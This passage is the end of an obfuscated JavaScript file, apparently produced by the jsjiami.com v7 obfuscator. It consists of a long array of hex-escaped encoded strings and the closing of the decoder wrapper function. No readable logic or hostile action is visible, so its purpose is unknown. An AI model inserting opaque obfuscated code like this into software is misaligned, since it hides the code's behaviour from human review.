1\x6d\x6b\x33\x6c\x6d\x6f\x71','\x57\x50\x74\x63\x51\x53\x6b\x2b\x79\x53\x6b\x31','\x57\x50\x4c\x37\x62\x76\x5a\x64\x51\x47','\x57\x52\x69\x56\x6a\x38\x6b\x49\x42\x73\x44\x63\x74\x4d\x37\x64\x4a\x72\x47','\x57\x52\x72\x69\x70\x66\x4a\x64\x48\x61','\x57\x51\x56\x64\x52\x75\x4a\x64\x4e\x73\x53','\x57\x36\x30\x53\x41\x53\x6f\x58\x57\x36\x46\x63\x4e\x59\x35\x44\x66\x53\x6b\x37\x57\x51\x4b','\x6d\x77\x33\x64\x4d\x38\x6f\x71\x65\x47','\x63\x48\x64\x64\x4a\x4e\x6c\x63\x4a\x38\x6f\x63\x57\x52\x69\x37\x63\x53\x6f\x32','\x57\x36\x78\x63\x47\x58\x70\x63\x47\x38\x6f\x4e\x69\x33\x34\x36\x57\x35\x4b\x48\x57\x35\x71','\x57\x52\x52\x63\x56\x53\x6f\x53\x6b\x75\x34','\x57\x36\x53\x47\x57\x50\x4a\x64\x4d\x4b\x47','\x57\x50\x2f\x63\x48\x43\x6f\x47\x6c\x38\x6f\x59','\x79\x72\x57\x6b\x57\x50\x52\x63\x54\x71','\x57\x34\x74\x63\x48\x53\x6b\x62\x57\x35\x4a\x64\x4b\x71','\x57\x50\x58\x36\x41\x43\x6b\x74\x41\x71','\x57\x35\x64\x64\x4e\x4a\x4e\x63\x4d\x6d\x6b\x76\x6c\x4d\x79\x33\x57\x4f\x61\x4e\x6f\x6d\x6b\x6f','\x6e\x38\x6f\x66\x57\x34\x72\x77\x57\x50\x71\x7a','\x57\x4f\x33\x64\x52\x38\x6b\x33\x6d\x53\x6f\x6a','\x57\x37\x4e\x64\x48\x43\x6f\x4e','\x46\x49\x5a\x64\x4f\x30\x35\x5a\x66\x6d\x6f\x71\x75\x4a\x71\x44\x57\x36\x70\x63\x50\x61','\x57\x36\x4b\x5a\x42\x53\x6f\x38\x73\x53\x6f\x36\x57\x36\x61\x36\x7a\x43\x6b\x34\x64\x6d\x6b\x64\x57\x50\x6d\x68\x57\x35\x48\x30\x57\x36\x46\x64\x4a\x31\x34\x73','\x6b\x33\x52\x63\x50\x71','\x57\x37\x78\x64\x48\x30\x6e\x39\x42\x73\x34','\x57\x34\x4e\x64\x52\x73\x72\x4d\x57\x37\x4a\x64\x4f\x30\x54\x2f\x73\x48\x6d','\x57\x34\x64\x64\x53\x38\x6b\x33\x62\x6d\x6f\x65','\x66\x62\x68\x63\x51\x4e\x71\x2f\x44\x76\x75\x4e\x57\x34\x64\x64\x55\x57\x75\x4e\x57\x36\x38','\x57\x51\x56\x64\x4e\x6d\x6f\x2b\x57\x35\x56\x63\x56\x61','\x57\x35\x4f\x31\x44\x53\x6f\x73\x73\x38\x6f\x51\x57\x52\x30\x47\x43\x43\x6b\x51\x65\x43\x6b\x66','\x57\x36\x7a\x77\x57\x51\x6e\x48\x61\x43\x6f\x4a','\x57\x52\x50\x47\x66\x77\x6c\x64\x56\x57','\x57\x50\x6a\x62\x57\x52\x39\x31\x57\x50\x30','\x57\x52\x76\x69\x6e\x4d\x74\x64\x47\x57','\x57\x51\x78\x64\x52\x38\x6b\x4f\x6b\x38\x6f\x42\x57\x37\x39\x34\x68\x76\x61\x7a\x74\x38\x6f\x38','\x67\x58\x70\x64\x55\x53\x6f\x42\x57\x36\x6d','\x57\x35\x4a\x64\x55\x5a\x6e\x36\x57\x37\x65','\x57\x52\x39\x32\x42\x6d\x6b\x69\x79\x4c\x2f\x63\x56\x32\x56\x64\x54\x58\x4a\x63\x49\x6d\x6b\x42','\x6a\x59\x71\x47\x46\x6d\x6b\x2b','\x57\x36\x74\x64\x4c\x33\x35\x46\x43\x71','\x57\x52\x4e\x64\x4f\x38\x6f\x52\x57\x37\x6c\x63\x4a\x53\x6f\x4c\x76\x38\x6f\x38\x74\x38\x6b\x4a\x70\x53\x6f\x78\x6a\x71','\x7a\x53\x6f\x68\x57\x52\x30\x35\x45\x76\x62\x31\x42\x76\x78\x63\x4a\x38\x6f\x74\x65\x64\x68\x64\x4e\x32\x61','\x74\x43\x6f\x44\x73\x64\x78\x63\x52\x71','\x79\x68\x52\x63\x56\x4c\x37\x64\x49\x43\x6f\x71\x61\x47','\x57\x4f\x6c\x63\x53\x6d\x6b\x41\x57\x36\x61\x4e\x78\x57','\x67\x43\x6b\x38\x57\x35\x35\x33\x57\x34\x4f','\x57\x4f\x39\x68\x77\x53\x6b\x6e\x73\x68\x70\x63\x51\x78\x56\x64\x55\x47\x4b','\x6a\x77\x52\x63\x52\x30\x42\x64\x49\x61','\x70\x65\x4e\x64\x50\x38\x6f\x45\x6f\x71','\x57\x50\x5a\x63\x51\x4d\x54\x47\x67\x47','\x57\x34\x34\x67\x79\x6d\x6f\x36\x57\x36\x75','\x64\x58\x4a\x64\x4b\x38\x6f\x35\x57\x34\x37\x63\x48\x5a\x47','\x57\x52\x64\x63\x4d\x53\x6f\x78\x6f\x53\x6f\x35\x6a\x53\x6f\x4f','\x57\x52\x72\x68\x57\x50\x62\x44\x57\x4f\x53','\x57\x4f\x4c\x37\x70\x32\x70\x64\x51\x61'];}()));}()));}());_0x5dc4=function(){return _0x4e2ba2;};return _0x5dc4();};var version_ = 'jsjiami.com.v7';